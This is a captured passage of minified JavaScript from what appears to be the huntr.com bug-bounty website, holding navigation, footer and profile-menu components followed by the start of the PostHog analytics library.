687.854V687.828Z"})})})]}),(0,r.jsxs)("div",{className:"mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row",children:[(0,r.jsx)("p",{className:"ml-5",children:"\xa9 2024"}),(0,r.jsx)(a.default,{href:"/privacy",className:"text-tang underline hover:text-brick",children:"Privacy Policy"}),(0,r.jsx)(a.default,{href:"/terms",className:"text-tang underline hover:text-brick",children:"Terms of Service"}),(0,r.jsx)(a.default,{href:"/code-of-conduct",className:"text-tang underline hover:text-brick",children:"Code of Conduct"}),(0,r.jsx)(a.default,{className:"text-tang underline hover:text-brick",href:"#",onClick:i._8,children:"Cookie Preferences"}),(0,r.jsx)(a.default,{href:"/contact-us",className:"text-tang underline hover:text-brick",children:"Contact Us"})]})]})})},38343:function(e,t,s){"use strict";s.d(t,{default:function(){return g}});var r=s(57437),a=s(40535),i=s(2265),l=s(21886),n=s(77933),c=s(24786),o=s(77165),d=s(4355),h=s(33145),m=s(27648),x=()=>(0,r.jsx)(a.Item,{className:"flex justify-start",children:(0,r.jsx)(m.default,{id:"logo",href:"/",className:"mr-10 flex flex-shrink-0",children:(0,r.jsx)(h.default,{src:"/horizontal-logo-wh.png",alt:"logo",className:"h-[35px]",width:110,height:45})})}),u=s(80605),p=s(51268),f=s(35217),g=e=>{let{children:t}=e,[s,g]=(0,i.useState)(!1),[v,j]=(0,i.useState)(""),[b,w]=(0,i.useState)(""),N=[{name:"Bounties",href:"/bounties"},{name:"Partners",href:"/partners"},{name:"Hacktivity",href:"/bounties/hacktivity"},{name:"Leaderboard",href:"/leaderboard"},{name:"Model Format Guide",href:"https://blog.huntr.com/hunting-vulnerabilities-in-machine-learning-model-file-formats"},{name:"Open Source Guide",href:"/get-started/intro"},{name:"Blog",href:"https://blog.huntr.com"},{name:"Events",href:"https://huntr.gradual.us/public/events"},{name:"Guidelines",href:"/guidelines"},{name:"FAQ",href:"/faq"},{name:"Discord",href:"/discord"},{name:"Contact Us",href:"/contact-us"},{name:"Submit Report",href:"/bounties/disclose"}],C=[{name:"Profile",href:""},{name:"Dashboard",href:"dashboard"},{name:"Wallet",href:"wallet"}];(0,i.useEffect)(()=>{(async()=>{var e;let t=await (0,u.getSession)(),s=null==t?void 0:t.user.username;j(null!=s?s:""),w(null!==(e=null==t?void 0:t.user.image)&&void 0!==e?e:"")})()},[]),(0,i.useEffect)(()=>{let e=()=>{g(window.innerWidth<=768)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]);let y=(0,r.jsx)(a.Root,{delayDuration:0,className:"mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6",children:(0,r.jsx)(a.List,{className:"flex items-center justify-between lg:justify-start",children:t})}),k=(0,r.jsx)(l.p,{as:"nav",className:"",children:e=>{let{open:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"mx-auto max-w-7xl px-2 md:px-6 lg:px-8 ".concat(t?"bg-space":""),children:(0,r.jsxs)("div",{className:"relative flex h-16 items-center justify-between",children:[(0,r.jsx)("div",{className:"absolute inset-y-0 left-0 flex items-center md:hidden",children:(0,r.jsxs)(l.p.Button,{className:"relative inline-flex items-center justify-center rounded-md p-2 text-gray-400 hover:bg-gray-700 hover:text-white focus:outline-none focus:ring-2 focus:ring-inset focus:ring-white",children:[(0,r.jsx)("span",{className:"absolute -inset-0.5"}),(0,r.jsx)("span",{className:"sr-only",children:"Open main menu"}),t?(0,r.jsx)(o.Z,{className:"block h-6 w-6","aria-hidden":"true"}):(0,r.jsx)(d.Z,{className:"block h-6 w-6","aria-hidden":"true"})]})}),(0,r.jsx)("div",{className:"flex flex-1 items-center justify-center md:items-stretch md:justify-start",children:(0,r.jsx)("div",{className:"flex flex-shrink-0 scale-75 items-center",children:(0,r.jsx)(x,{})})}),(0,r.jsx)("div",{className:"absolute inset-y-0 right-0 flex items-center pr-2 md:static md:inset-auto md:ml-6 md:pr-0",children:b.length>0?(0,r.jsxs)(n.v,{as:"div",className:"relative ml-3",children:[(0,r.jsx)("div",{className:"flex flex-row",children:(0,r.jsxs)(n.v.Button,{className:"relative flex rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-gray-800",children:[(0,r.jsx)("span",{className:"absolute -inset-1.5"}),(0,r.jsx)(h.default,{className:"rounded-full",src:"".concat(b),alt:"User profile picture",height:32,width:32})]})}),(0,r.jsx)(c.u,{as:i.Fragment,enter:"transition ease-out duration-100",enterFrom:"transform opacity-0 scale-95",enterTo:"transform opacity-100 scale-100",leave:"transition ease-in duration-75",leaveFrom:"transform opacity-100 scale-100",leaveTo:"transform opacity-0 scale-95",children:(0,r.jsxs)(n.v.Items,{className:"absolute right-0 z-10 mt-2 w-36 origin-top-right rounded-md bg-space py-1 text-sm text-white shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none",children:[C.map((e,t)=>(0,r.jsx)(n.v.Item,{children:(0,r.jsx)(m.default,{href:"/users/".concat(v,"/").concat(e.href),className:"block px-4 py-2",children:e.name})},t)),(0,r.jsx)(n.v.Item,{children:(0,r.jsx)("button",{type:"button",onClick:()=>(0,u.signOut)({callbackUrl:"/"}),children:(0,r.jsx)("p",{className:"px-4 py-2",children:"Logout"})})})]})})]}):(0,r.jsx)(p.G,{onClick:()=>(0,u.signIn)("cognito"),className:"self-center text-xl",icon:f.m08})})]})}),(0,r.jsx)(l.p.Panel,{className:"md:hidden",children:(0,r.jsx)("div",{className:"space-y-1 bg-space px-2 pb-3 pt-2 font-metropolis text-sm",children:N.map(e=>(0,r.jsx)(l.p.Button,{as:"a",href:e.href,className:"block rounded-md px-3 py-2 text-white",children:e.name},e.name))})})]})}});return s?k:y}},86874:function(e,t,s){"use strict";var r=s(57437),a=s(51268),i=s(35217),l=s(40535),n=s(27648);t.default=()=>(0,r.jsxs)(l.Item,{className:"mx-3",children:[(0,r.jsxs)(l.Trigger,{className:"group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick",onClick:e=>e.preventDefault(),children:["Community",(0,r.jsx)(a.G,{icon:i.ptq,className:"ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180"})]}),(0,r.jsx)(l.Content,{className:"relative transition-opacity ease-in-out data-[state=closed]:opacity-0 data-[state=open]:opacity-100",children:(0,r.jsx)("div",{className:"toptriangle absolute -left-1/4 top-[calc(100%_+_.5rem)] z-[11000] min-w-min transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative left-0 rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/bounties/hacktivity/",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.Fwd,className:"mr-2 inline fill-current"}),"Hacktivity"]})}),(0,r.jsx)(n.default,{href:"/leaderboard",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 flex items-center whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.kWN,className:"mr-2 inline fill-current"}),"Leaderboard"]})}),(0,r.jsx)(n.default,{href:"https://blog.huntr.com/hunting-vulnerabilities-in-machine-learning-model-file-formats",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.zc,className:"mr-3 inline fill-current"}),"MFV Guide"]})}),(0,r.jsx)(n.default,{href:"/get-started/intro",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.zc,className:"mr-3 inline fill-current"}),"OSV Guide"]})}),(0,r.jsx)(n.default,{href:"https://blog.huntr.com",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.FL8,className:"mr-3 inline fill-current"}),"Blog"]})}),(0,r.jsx)(n.default,{href:"https://huntr.gradual.us/public/events",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.fT7,className:"mr-3 inline fill-current"}),"Events"]})})]})})})]})},53504:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(40535),n=s(27648);t.default=()=>(0,r.jsxs)(l.Item,{className:"mx-3",children:[(0,r.jsxs)(l.Trigger,{className:"group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick",onClick:e=>e.preventDefault(),children:["Info",(0,r.jsx)(i.G,{icon:a.ptq,className:"ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180"})]}),(0,r.jsx)(l.Content,{className:"relative transition-opacity ease-in-out data-[state=closed]:opacity-0 data-[state=open]:opacity-100",children:(0,r.jsx)("div",{className:"toptriangle absolute -left-[50%] top-[calc(100%_+_.5rem)] z-[11000] w-[calc(100%_+_4rem)] min-w-min transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/guidelines/",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.JHj,className:"mr-1.5 inline fill-current"}),"Guidelines"]})}),(0,r.jsx)(n.default,{href:"/faq",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.Fuz,className:"mr-2 inline fill-current"}),"FAQ"]})}),(0,r.jsx)("a",{href:"https://huntr.com/discord",target:"_blank",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsxs)("svg",{className:"-ml-[2px] mr-[6px] inline h-3.5 fill-current",viewBox:"0 0 47 35",fill:"discordColor",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_98_59)",children:(0,r.jsx)("path",{d:"M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"})}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_98_59",children:(0,r.jsx)("rect",{width:"47",height:"35",fill:"white"})})})]}),"Discord"]})}),(0,r.jsx)(n.default,{href:"/contact-us",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.FU$,className:"mr-2 inline fill-current"}),"Contact us"]})})]})})})]})},99218:function(e,t,s){"use strict";var r=s(57437),a=s(27648),i=s(99376);t.default=()=>(0,i.usePathname)().startsWith("/repos")?null:(0,r.jsx)(a.default,{className:"ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang",href:"/bounties/disclose",children:"SUBMIT REPORT"})},77779:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(33145),n=s(27648),c=s(80605),o=s(40535);t.default=e=>{let{user:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(o.Trigger,{className:"group/profile-picture relative ml-3 inline-flex flex-shrink-0 items-center rounded-md text-base font-medium text-gray-300 hover:text-brick",children:t.image?(0,r.jsx)(l.default,{className:"inline-block w-10 transform rounded-[4px] shadow transition duration-200 ease-in-out group-hover/profile-picture:scale-110 group-aria-expanded/profile-picture:scale-110 lg:mt-0",src:t.image,alt:"Profile avatar",height:50,width:50}):(0,r.jsx)(i.G,{className:"h-10 w-10",icon:a.m08})}),(0,r.jsx)(o.Content,{children:(0,r.jsx)("div",{id:"profile-toptriangle",className:"absolute right-0 top-full z-[11000] -mr-5 mt-2 transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/"),className:"group flex items-start",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.ILF,className:"mr-2 inline fill-current"}),"Profile"]})}),(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/dashboard/"),className:"group flex items-start whitespace-nowrap",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",className:"mr-2 inline h-4 fill-current",children:(0,r.jsx)("path",{d:"M160 80c0-26.5 21.5-48 48-48h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V80zM0 272c0-26.5 21.5-48 48-48H80c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V272zM368 96h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H368c-26.5 0-48-21.5-48-48V144c0-26.5 21.5-48 48-48z"})}),"Dashboard"]})}),(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/wallet/"),className:"group flex items-start",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.X5K,className:"mr-2 inline fill-current"}),"Wallet"]})}),(0,r.jsx)("button",{type:"button",onClick:()=>(0,c.signOut)({callbackUrl:"/"}),className:"group flex w-full pr-3",children:(0,r.jsxs)("p",{className:"mx-3 mr-auto w-full rounded-md px-3 py-2 text-left font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.jLD,className:"mr-2 inline fill-current"}),"Logout"]})})]})})})]})}},65192:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(40535),n=s(80605),c=s(27648);t.default=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.Trigger,{className:"inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20",onClick:()=>(0,n.signIn)("cognito"),children:(0,r.jsx)(i.G,{className:"h-6 w-6 pb-0.5",icon:a.m08})}),(0,r.jsx)(l.Content,{children:(0,r.jsx)("div",{id:"profile-toptriangle",className:"absolute right-0 top-full z-[11000] -mr-4 mt-2 transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space px-3 py-2 text-xs text-white text-opacity-60",children:["By logging in you agree to our"," ",(0,r.jsx)(c.default,{href:"/terms",className:"text-tang text-opacity-100 hover:text-brick hover:underline",children:"terms of service"}),"."]})})})]})}},function(e){e.O(0,[3676,2972,1268,5878,605,7034,9522,5170,2971,2117,1744],function(){return e(e.s=15775)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=1rl3k
body_size: -1456
content:
0:["25d4_QY2PbhnrqNFiuRNI",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/6637-4d0cad1820105c58.js
body_size: 196666
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6637],{81523:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BailoutToCSR",{enumerable:!0,get:function(){return o}});let r=n(18993);function o(e){let{reason:t,children:n}=e;if("undefined"==typeof window)throw new r.BailoutToCSRError(t);return n}},70049:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PreloadCss",{enumerable:!0,get:function(){return i}});let r=n(57437),o=n(20544);function i(e){let{moduleIds:t}=e;if("undefined"!=typeof window)return null;let n=(0,o.getExpectedRequestStore)("next/dynamic css"),i=[];if(n.reactLoadableManifest&&t){let e=n.reactLoadableManifest;for(let n of t){if(!e[n])continue;let t=e[n].files.filter(e=>e.endsWith(".css"));i.push(...t)}}return 0===i.length?null:(0,r.jsx)(r.Fragment,{children:i.map(e=>(0,r.jsx)("link",{precedence:"dynamic",rel:"stylesheet",href:n.assetPrefix+"/_next/"+encodeURI(e),as:"style"},e))})}},46214:function(e,t,n){"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){s=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(e,t)||f(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||f(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e,t){if(e){if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=f(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}n.d(t,{ZP:function(){return os}});var h={DEBUG:!1,LIB_VERSION:"1.151.0"},m=Array.isArray,g=Object.prototype,y=g.hasOwnProperty,b=g.toString,w=m||function(e){return"[object Array]"===b.call(e)},x=function(e){return"function"==typeof e},_=function(e){return e===Object(e)&&!w(e)},S=function(e){if(_(e)){for(var t in e)if(y.call(e,t))return!1;return!0}return!1},C=function(e){return void 0===e},k=function(e){return"[object String]"==b.call(e)},E=function(e){return k(e)&&0===e.trim().length},R=function(e){return null===e},P=function(e){return C(e)||R(e)},T=function(e){return"[object Number]"==b.call(e)},I=function(e){return"[object Boolean]"===b.call(e)},j="undefined"!=typeof window?window:void 0,M="undefined"!=typeof globalThis?globalThis:j,A=Array.prototype,N=A.forEach,D=A.indexOf,F=null==M?void 0:M.navigator,B=null==M?void 0:M.document,O=null==M?void 0:M.location,L=null==M?void 0:M.fetch,z=null!=M&&M.XMLHttpRequest&&"withCredentials"in new M.XMLHttpRequest?M.XMLHttpRequest:void 0,H=null==M?void 0:M.AbortController,V=null==F?void 0:F.userAgent,$=null!=j?j:{},q="[PostHog.js]",Z={_log:function(e){if(j&&(h.DEBUG||$.POSTHOG_DEBUG)&&!C(j.console)&&j.console){for(var t=("__rrweb_original__"in j.console[e])?j.console[e].__rrweb_original__:j.console[e],n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];t.apply(void 0,[q].concat(r))}},info:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];Z._log.apply(Z,["log"].concat(t))},warn:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];Z._log.apply(Z,["warn"].concat(t))},error:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];Z._log.apply(Z,["error"].concat(t))},critical:function(){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=console).error.apply(e,[q].concat(n))},uninitializedWarning:function(e){Z.error("You must initialize PostHog before calling ".concat(e))}},W={},U=function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")};function G(e,t,n){if(w(e)){if(N&&e.forEach===N)e.forEach(t,n);else if("length"in e&&e.length===+e.length){for(var r=0,o=e.length;r<o;r++)if(r in e&&t.call(n,e[r],r)===W)return}}}function K(e,t,n){if(!P(e)){if(w(e))return G(e,t,n);if(e instanceof FormData){var r,o=v(e.entries());try{for(o.s();!(r=o.n()).done;){var i=r.value;if(t.call(n,i[1],i[0])===W)return}}catch(e){o.e(e)}finally{o.f()}}else for(var a in e)if(y.call(e,a)&&t.call(n,e[a],a)===W)return}}var Y=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return G(n,function(t){for(var n in t)void 0!==t[n]&&(e[n]=t[n])}),e};function X(e,t){return -1!==e.indexOf(t)}function J(e){for(var t=Object.keys(e),n=t.length,r=Array(n);n--;)r[n]=[t[n],e[t[n]]];return r}var Q,ee=function(){return Date.now=Date.now||function(){return+new Date},Date.now()},et=function(e){try{return e()}catch(e){return}},en=function(e){return function(){try{for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.apply(this,n)}catch(e){Z.critical("Implementation error. Please turn on debug mode and open a ticket on https://app.posthog.com/home#panel=support%3Asupport%3A."),Z.critical(e)}}},er=function(e){var t={};return K(e,function(e,n){k(e)&&e.length>0&&(t[n]=e)}),t},eo=function(e){return e.replace(/^\$/,"")},ei=function(e){var t,n,r,o,i="";for(t=n=0,r=(e=(e+"").replace(/\r\n/g,"\n").replace(/\r/g,"\n")).length,o=0;o<r;o++){var a=e.charCodeAt(o),s=null;a<128?n++:s=a>127&&a<2048?String.fromCharCode(a>>6|192,63&a|128):String.fromCharCode(a>>12|224,a>>6&63|128,63&a|128),R(s)||(n>t&&(i+=e.substring(t,n)),i+=s,t=n=o+1)}return n>t&&(i+=e.substring(t,e.length)),i},ea=function(){function e(t){return t&&(t.preventDefault=e.preventDefault,t.stopPropagation=e.stopPropagation),t}return e.preventDefault=function(){this.returnValue=!1},e.stopPropagation=function(){this.cancelBubble=!0},function(t,n,r,o,i){if(t){if(t.addEventListener&&!o)t.addEventListener(n,r,!!i);else{var a="on"+n,s=t[a];t[a]=function(n){if(n=n||e(null==j?void 0:j.event)){var o,i=!0;x(s)&&(o=s(n));var a=r.call(t,n);return!1!==o&&!1!==a||(i=!1),i}}}}else Z.error("No valid element provided to register_event")}}();function es(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}(eK=Q||(Q={})).GZipJS="gzip-js",eK.Base64="base64";var el="$people_distinct_id",eu="__alias",ec="__timers",ed="$autocapture_disabled_server_side",ef="$heatmaps_enabled_server_side",ep="$exception_capture_enabled_server_side",ev="$exception_capture_endpoint",eh="$web_vitals_enabled_server_side",em="$session_recording_enabled_server_side",eg="$console_log_recording_enabled_server_side",ey="$session_recording_network_payload_capture",eb="$session_recording_canvas_recording",ew="$replay_sample_rate",ex="$replay_minimum_duration",e_="$sesid",eS="$session_is_sampled",eC="$enabled_feature_flags",ek="$early_access_features",eE="$stored_person_properties",eR="$stored_group_properties",eP="$surveys",eT="$surveys_activated",eI="$flag_call_reported",ej="$user_state",eM="$client_session_props",eA="$capture_rate_limit",eN="$initial_campaign_params",eD="$initial_referrer_info",eF="$initial_person_info",eB="$epp",eO="__POSTHOG_TOOLBAR__",eL=[el,eu,"__cmpns",ec,em,ef,e_,eC,ej,ek,eR,eE,eP,eI,eM,eA,eN,eD,eB],ez="$active_feature_flags",eH="$override_feature_flags",eV="$feature_flag_payloads",e$=function(e){var t,n={},r=v(J(e||{}));try{for(r.s();!(t=r.n()).done;){var o=c(t.value,2),i=o[0],a=o[1];a&&(n[i]=a)}}catch(e){r.e(e)}finally{r.f()}return n},eq=function(){function e(t){a(this,e),this.instance=t,this._override_warning=!1,this.featureFlagEventHandlers=[],this.reloadFeatureFlagsQueued=!1,this.reloadFeatureFlagsInAction=!1}return l(e,[{key:"getFlags",value:function(){return Object.keys(this.getFlagVariants())}},{key:"getFlagVariants",value:function(){var e=this.instance.get_property(eC),t=this.instance.get_property(eH);if(!t)return e||{};for(var n=Y({},e),r=Object.keys(t),o=0;o<r.length;o++)n[r[o]]=t[r[o]];return this._override_warning||(Z.warn(" Overriding feature flags!",{enabledFlags:e,overriddenFlags:t,finalFlags:n}),this._override_warning=!0),n}},{key:"getFlagPayloads",value:function(){return this.instance.get_property(eV)||{}}},{key:"reloadFeatureFlags",value:function(){this.reloadFeatureFlagsQueued||(this.reloadFeatureFlagsQueued=!0,this._startReloadTimer())}},{key:"setAnonymousDistinctId",value:function(e){this.$anon_distinct_id=e}},{key:"setReloadingPaused",value:function(e){this.reloadFeatureFlagsInAction=e}},{key:"resetRequestQueue",value:function(){this.reloadFeatureFlagsQueued=!1}},{key:"_startReloadTimer",value:function(){var e=this;this.reloadFeatureFlagsQueued&&!this.reloadFeatureFlagsInAction&&setTimeout(function(){!e.reloadFeatureFlagsInAction&&e.reloadFeatureFlagsQueued&&(e.reloadFeatureFlagsQueued=!1,e._reloadFeatureFlagsRequest())},5)}},{key:"_reloadFeatureFlagsRequest",value:function(){var e=this;if(!this.instance.config.advanced_disable_feature_flags){this.setReloadingPaused(!0);var t=this.instance.config.token,n=this.instance.get_property(eE),r=this.instance.get_property(eR),o={token:t,distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id,person_properties:n,group_properties:r,disable_flags:this.instance.config.advanced_disable_feature_flags||void 